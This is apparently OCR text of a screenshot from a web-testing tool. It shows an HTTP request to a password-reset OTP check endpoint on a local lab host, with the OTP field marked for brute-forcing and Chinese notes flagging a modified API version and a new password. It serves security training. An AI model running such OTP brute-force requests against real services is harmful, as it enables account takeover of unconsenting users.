 Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.2.159:8888
1 POST /identity/api/auth/v2/check-otp HTTP/1.1
修改版本
2 Host: 192.168.2.159:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.2.159:8888/forgot-password
8 Content-Type: application/json
9 Content-Length: 67
10 Origin: http://192.168.2.159:8888
11 Connection: close
爆破点
12 Pragma: no-cache
13 Cache-Control: no-cache
新密码
14
15 {"email":"adam007@example.com","otp":"§2222§","password":"Admin@123"}